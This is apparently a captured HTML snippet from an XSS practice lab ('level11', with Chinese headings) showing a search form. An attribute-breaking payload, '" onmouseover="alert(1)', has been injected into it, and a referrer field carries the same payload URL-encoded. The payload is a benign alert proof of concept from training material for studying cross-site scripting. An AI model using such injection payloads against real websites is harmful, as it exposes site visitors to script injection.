 <h1 align="center">欢迎来到level11</h1>
<h2 align="center">没有找到和good job!相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
" onmouseover="alert(1)
<input name="t_sort" value type="hidden">
<input name="t_ref" value="https://xss.tesla-space.com/level10.php?t_sort=%22%20onmou
seover=%22alert(1)" type="hidden"> == $0
</form>
</center>
<center> ••• </center>